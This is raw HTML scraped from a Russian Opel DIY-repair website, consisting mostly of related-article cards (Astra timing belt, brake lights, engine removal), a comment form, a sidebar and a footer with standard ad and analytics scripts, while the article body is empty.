Astra бензин)Ремонт Опель (Opel) своими руками, пошаговая инструкция, фото и видео, схемы, характеристики</a></span></div></header><div class="post-card__content" itemprop="articleBody"></div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gefest-mk.ru/opel_astra/opel-astra-g-steklopodemniki-krome-astra-benzinremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html" content="Opel Astra G Стеклоподъемники (кроме Astra бензин)Ремонт Опель (Opel) своими руками, пошаговая инструкция, фото и видео, схемы, характеристики">
	<meta itemprop="dateModified" content="2021-07-02">
	<meta itemprop="datePublished" content="2021-07-02T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ремонт Опель" data-lazy-src="//gefest-mk.ru/wp-content/uploads/pngwing.com-3.png"><noscript><img itemprop="url image" src="//gefest-mk.ru/wp-content/uploads/pngwing.com-3.png" alt="Ремонт Опель"></noscript></div><meta itemprop="name" content="Ремонт Опель"><meta itemprop="telephone" content="Ремонт Опель"><meta itemprop="address" content="https://gefest-mk.ru"></div>    
</div>                    
<div id="post-10653" class="post-card post-10653 post type-post status-publish format-standard has-post-thumbnail  category-opel_astra" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://gefest-mk.ru/opel_astra/opel-astra-f-gazoraspredelitelnyj-remen-vse-modeli-krome-h-xelremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html"><img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Какой ресурс ремня грм на опель астра h" itemprop="image" decoding="async" data-lazy-src="//gefest-mk.ru/wp-content/uploads/6/c/f/6cf210e0b2f05a0d1038334c8c0bf792.jpeg" /><noscript><img width="300" height="196" src="//gefest-mk.ru/wp-content/uploads/6/c/f/6cf210e0b2f05a0d1038334c8c0bf792.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Какой ресурс ремня грм на опель астра h" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Опель Астра (Opel Astra)</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://gefest-mk.ru/opel_astra/opel-astra-f-gazoraspredelitelnyj-remen-vse-modeli-krome-h-xelremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html">Opel Astra F Газораспределительный ремень (все модели, кроме Х XEL)Ремонт Опель (Opel) своими руками, пошаговая инструкция, фото и видео, схемы, характеристики</a></span></div></header><div class="post-card__content" itemprop="articleBody"></div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gefest-mk.ru/opel_astra/opel-astra-f-gazoraspredelitelnyj-remen-vse-modeli-krome-h-xelremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html" content="Opel Astra F Газораспределительный ремень (все модели, кроме Х XEL)Ремонт Опель (Opel) своими руками, пошаговая инструкция, фото и видео, схемы, характеристики">
	<meta itemprop="dateModified" content="2021-07-02">
	<meta itemprop="datePublished" content="2021-07-02T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ремонт Опель" data-lazy-src="//gefest-mk.ru/wp-content/uploads/pngwing.com-3.png"><noscript><img itemprop="url image" src="//gefest-mk.ru/wp-content/uploads/pngwing.com-3.png" alt="Ремонт Опель"></noscript></div><meta itemprop="name" content="Ремонт Опель"><meta itemprop="telephone" content="Ремонт Опель"><meta itemprop="address" content="https://gefest-mk.ru"></div>    
</div>                    
<div id="post-24423" class="post-card post-24423 post type-post status-publish format-standard has-post-thumbnail  category-opel_astra" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://gefest-mk.ru/opel_astra/opel-astra-g-stop-signaly-astra-benzinremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html"><img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Предохранители опель астра г, 1998 - 2004" itemprop="image" decoding="async" data-lazy-src="//gefest-mk.ru/wp-content/uploads/3/b/7/3b7e7df2cf17eb4871e6b8a4e9a87110.jpeg" /><noscript><img width="300" height="196" src="//gefest-mk.ru/wp-content/uploads/3/b/7/3b7e7df2cf17eb4871e6b8a4e9a87110.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Предохранители опель астра г, 1998 - 2004" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Опель Астра (Opel Astra)</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://gefest-mk.ru/opel_astra/opel-astra-g-stop-signaly-astra-benzinremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html">Opel Astra G Стоп-сигналы (Astra бензин)Ремонт Опель (Opel) своими руками, пошаговая инструкция, фото и видео, схемы, характеристики</a></span></div></header><div class="post-card__content" itemprop="articleBody"></div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gefest-mk.ru/opel_astra/opel-astra-g-stop-signaly-astra-benzinremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html" content="Opel Astra G Стоп-сигналы (Astra бензин)Ремонт Опель (Opel) своими руками, пошаговая инструкция, фото и видео, схемы, характеристики">
	<meta itemprop="dateModified" content="2021-07-02">
	<meta itemprop="datePublished" content="2021-07-02T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ремонт Опель" data-lazy-src="//gefest-mk.ru/wp-content/uploads/pngwing.com-3.png"><noscript><img itemprop="url image" src="//gefest-mk.ru/wp-content/uploads/pngwing.com-3.png" alt="Ремонт Опель"></noscript></div><meta itemprop="name" content="Ремонт Опель"><meta itemprop="telephone" content="Ремонт Опель"><meta itemprop="address" content="https://gefest-mk.ru"></div>    
</div>                    
<div id="post-41085" class="post-card post-41085 post type-post status-publish format-standard has-post-thumbnail  category-opel_astra" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://gefest-mk.ru/opel_astra/opel-astra-h-snatie-i-ustanovka-silovogo-agregata-dvigatel-2lremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html"><img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Снятие коленчатого вала" itemprop="image" decoding="async" data-lazy-src="//gefest-mk.ru/wp-content/uploads/5/f/d/5fda1a351611bd7b1351d8fc72cb093d.jpeg" /><noscript><img width="300" height="196" src="//gefest-mk.ru/wp-content/uploads/5/f/d/5fda1a351611bd7b1351d8fc72cb093d.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Снятие коленчатого вала" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Опель Астра (Opel Astra)</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://gefest-mk.ru/opel_astra/opel-astra-h-snatie-i-ustanovka-silovogo-agregata-dvigatel-2lremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html">Opel Astra H Снятие и установка силового агрегата (двигатель 2,л)Ремонт Опель (Opel) своими руками, пошаговая инструкция, фото и видео, схемы, характеристики</a></span></div></header><div class="post-card__content" itemprop="articleBody"></div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gefest-mk.ru/opel_astra/opel-astra-h-snatie-i-ustanovka-silovogo-agregata-dvigatel-2lremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html" content="Opel Astra H Снятие и установка силового агрегата (двигатель 2,л)Ремонт Опель (Opel) своими руками, пошаговая инструкция, фото и видео, схемы, характеристики">
	<meta itemprop="dateModified" content="2021-07-02">
	<meta itemprop="datePublished" content="2021-07-02T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ремонт Опель" data-lazy-src="//gefest-mk.ru/wp-content/uploads/pngwing.com-3.png"><noscript><img itemprop="url image" src="//gefest-mk.ru/wp-content/uploads/pngwing.com-3.png" alt="Ремонт Опель"></noscript></div><meta itemprop="name" content="Ремонт Опель"><meta itemprop="telephone" content="Ремонт Опель"><meta itemprop="address" content="https://gefest-mk.ru"></div>    
</div>            </div>
</div>
</div>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/opel_astra/opel-astra-g-omyvateli-i-ocistiteli-stekol-krome-astra-benzinremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="//gefest-mk.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=";-)" data-lazy-src="//gefest-mk.ru/wp-content/themes/root/images/smilies/wink.png"><noscript><img src="//gefest-mk.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":|" data-lazy-src="//gefest-mk.ru/wp-content/themes/root/images/smilies/neutral.png"><noscript><img src="//gefest-mk.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":x" data-lazy-src="//gefest-mk.ru/wp-content/themes/root/images/smilies/mad.png"><noscript><img src="//gefest-mk.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":twisted:" data-lazy-src="//gefest-mk.ru/wp-content/themes/root/images/smilies/twisted.png"><noscript><img src="//gefest-mk.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":smile:" data-lazy-src="//gefest-mk.ru/wp-content/themes/root/images/smilies/smile.png"><noscript><img src="//gefest-mk.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":shock:" data-lazy-src="//gefest-mk.ru/wp-content/themes/root/images/smilies/eek.png"><noscript><img src="//gefest-mk.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":sad:" data-lazy-src="//gefest-mk.ru/wp-content/themes/root/images/smilies/sad.png"><noscript><img src="//gefest-mk.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":roll:" data-lazy-src="//gefest-mk.ru/wp-content/themes/root/images/smilies/rolleyes.png"><noscript><img src="//gefest-mk.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":razz:" data-lazy-src="//gefest-mk.ru/wp-content/themes/root/images/smilies/razz.png"><noscript><img src="//gefest-mk.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":oops:" data-lazy-src="//gefest-mk.ru/wp-content/themes/root/images/smilies/redface.png"><noscript><img src="//gefest-mk.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":o" data-lazy-src="//gefest-mk.ru/wp-content/themes/root/images/smilies/surprised.png"><noscript><img src="//gefest-mk.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":mrgreen:" data-lazy-src="//gefest-mk.ru/wp-content/themes/root/images/smilies/mrgreen.png"><noscript><img src="//gefest-mk.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":lol:" data-lazy-src="//gefest-mk.ru/wp-content/themes/root/images/smilies/lol.png"><noscript><img src="//gefest-mk.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":idea:" data-lazy-src="//gefest-mk.ru/wp-content/themes/root/images/smilies/idea.png"><noscript><img src="//gefest-mk.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":grin:" data-lazy-src="//gefest-mk.ru/wp-content/themes/root/images/smilies/biggrin.png"><noscript><img src="//gefest-mk.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":evil:" data-lazy-src="//gefest-mk.ru/wp-content/themes/root/images/smilies/evil.png"><noscript><img src="//gefest-mk.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cry:" data-lazy-src="//gefest-mk.ru/wp-content/themes/root/images/smilies/cry.png"><noscript><img src="//gefest-mk.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cool:" data-lazy-src="//gefest-mk.ru/wp-content/themes/root/images/smilies/cool.png"><noscript><img src="//gefest-mk.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":arrow:" data-lazy-src="//gefest-mk.ru/wp-content/themes/root/images/smilies/arrow.png"><noscript><img src="//gefest-mk.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":???:" data-lazy-src="//gefest-mk.ru/wp-content/themes/root/images/smilies/confused.png"><noscript><img src="//gefest-mk.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":?:" data-lazy-src="//gefest-mk.ru/wp-content/themes/root/images/smilies/question.png"><noscript><img src="//gefest-mk.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":!:" data-lazy-src="//gefest-mk.ru/wp-content/themes/root/images/smilies/exclaim.png"><noscript><img src="//gefest-mk.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='24833' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ea27ae7e49" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="48"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-3" class="widget widget_search">
<form role="search" method="get" id="searchform_7928" action="//gefest-mk.ru/" class="search-form">
    <label class="screen-reader-text" for="s_7928"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_7928" class="search-form__text">
    <button type="submit" id="searchsubmit_7928" class="search-form__submit"></button>
</form></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gefest-mk.ru/opel_omega/opel-omega-b-dizelnyj-dvigatel-vobemom-2litra.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Двигатель opel x20xev" decoding="async" data-lazy-src="//gefest-mk.ru/wp-content/uploads/2/9/0/29010a8099791a2351a008fbc0d23f5d.jpeg" /><noscript><img width="300" height="196" src="//gefest-mk.ru/wp-content/uploads/2/9/0/29010a8099791a2351a008fbc0d23f5d.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Двигатель opel x20xev" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gefest-mk.ru/opel_omega/opel-omega-b-dizelnyj-dvigatel-vobemom-2litra.html">Opel Omega B Дизельный двигатель Vобъемом 2,литра</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gefest-mk.ru/opel_omega">Опель Омега А и B (Opel Omega)</a>                    </span>
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gefest-mk.ru/opel_omega/opel-omega-b-salniki-raspredelitelnyh-valov.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Замена сальника распредвала опель омега ii (b) в москве: адреса и телефоны автосервисов, рейтинги и отзывы, вопрос-ответ" decoding="async" data-lazy-src="//gefest-mk.ru/wp-content/uploads/3/c/4/3c43daac03384e52b0db318752f4d7f7.jpeg" /><noscript><img width="300" height="196" src="//gefest-mk.ru/wp-content/uploads/3/c/4/3c43daac03384e52b0db318752f4d7f7.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Замена сальника распредвала опель омега ii (b) в москве: адреса и телефоны автосервисов, рейтинги и отзывы, вопрос-ответ" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gefest-mk.ru/opel_omega/opel-omega-b-salniki-raspredelitelnyh-valov.html">Opel Omega B Сальники распределительных валов</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gefest-mk.ru/opel_omega">Опель Омега А и B (Opel Omega)</a>                    </span>
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gefest-mk.ru/opel_omega/opel-omega-b-golovka-cilindrov-i-klapany.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Opel omega b головка цилиндров и клапаны" decoding="async" data-lazy-src="//gefest-mk.ru/wp-content/uploads/3/4/d/34de61583c006c6d7539f4ee353a3be4.jpeg" /><noscript><img width="300" height="196" src="//gefest-mk.ru/wp-content/uploads/3/4/d/34de61583c006c6d7539f4ee353a3be4.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Opel omega b головка цилиндров и клапаны" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gefest-mk.ru/opel_omega/opel-omega-b-golovka-cilindrov-i-klapany.html">Головка цилиндров и клапаны</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gefest-mk.ru/opel_omega">Опель Омега А и B (Opel Omega)</a>                    </span>
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gefest-mk.ru/opel_omega/opel-omega-b-proverka-kompressii-v-cilindrah-dvigatela.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gefest-mk.ru/wp-content/uploads/5/c/8/5c846a146b27de170c9bcbfc1ffe3a98.jpeg" /><noscript><img width="300" height="196" src="//gefest-mk.ru/wp-content/uploads/5/c/8/5c846a146b27de170c9bcbfc1ffe3a98.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gefest-mk.ru/opel_omega/opel-omega-b-proverka-kompressii-v-cilindrah-dvigatela.html">Какая должна быть компрессия в двигателе x20xev</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gefest-mk.ru/opel_omega">Опель Омега А и B (Opel Omega)</a>                    </span>
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gefest-mk.ru/opel_astra/obzor-volkswagen-caddy-v.html">
            <img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gefest-mk.ru/wp-content/uploads/volkswagen-caddy-v-300x200.jpg" /><noscript><img width="300" height="200" src="//gefest-mk.ru/wp-content/uploads/volkswagen-caddy-v-300x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gefest-mk.ru/opel_astra/obzor-volkswagen-caddy-v.html">Обзор Volkswagen Caddy V</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gefest-mk.ru/opel_astra">Опель Астра (Opel Astra)</a>                    </span>
                
                            </div>
            </div>
</div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-la-block="39385a3a-5ab2-4402-98df-53eddc84d31d"></div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    <div class="b-r b-r--after-site-content container"><!-- Yandex.RTB R-A-2267309-86 -->
<div id="yandex_rtb_R-A-2267309-86"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2267309-86",
		"renderTo": "yandex_rtb_R-A-2267309-86"
	})
})
</script></div>
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-64037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64037"><a href="https://gefest-mk.ru/">Главная</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gefest-mk.ru/feedback">Обратная связь</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-123"><a rel="privacy-policy" href="https://gefest-mk.ru/privacy-policy">Политика конфиденциальности</a></li>
<li id="menu-item-63994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63994"><a href="https://shorturl.at/eKRY5">Разместить статью или рекламу</a></li>
</ul></div>        </div>
    </div>


<!--noindex-->
    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2024 Ремонт Опель. Копирование информации с сайта <b>строго запрещено</b> и преследуется в судебном порядке
                    <div class="footer-text">Этот сайт использует <b>cookie</b> для хранения данных. Продолжая использовать сайт, вы даете свое согласие на работу с этими файлами, а так же принимаете все пункты <a href="https://gefest-mk.ru/privacy-policy">пользовательского соглашения</a>. При возникновении вопросов пишите в <a href="https://gefest-mk.ru/feedback">форму обратной связи</a>.</div>
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(82663150, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="//mc.yandex.ru/watch/82663150" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
    
<!--/noindex-->
</div><!-- #page -->


